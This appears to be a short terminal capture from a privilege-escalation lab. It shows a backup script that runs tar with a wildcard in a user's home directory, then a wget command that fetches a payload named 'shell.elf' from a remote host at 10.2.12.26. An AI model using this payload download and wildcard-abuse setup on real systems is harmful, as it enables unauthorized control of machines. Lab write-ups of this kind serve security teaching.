 user@debian:~$ cat /usr/local/bin/compress.sh
#!/bin/sh
cd /home/user
tar czf /tmp/backup.tar.gz *
user@debian:~$ pwd
/home/user
user@debian:~$ wget http://10.2.12.26/shell.elf
--2021-03-11 01:47:04--  http://10.2.12.26/shell.elf
Connecting to 10.2.12.26:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 194 [application/octet-stream]
Saving to: “shell.elf”
100%[================================================================================
2021-03-11 01:47:05 (22.2 MB/s) - “shell.elf” saved [194/194]
user@debian:~$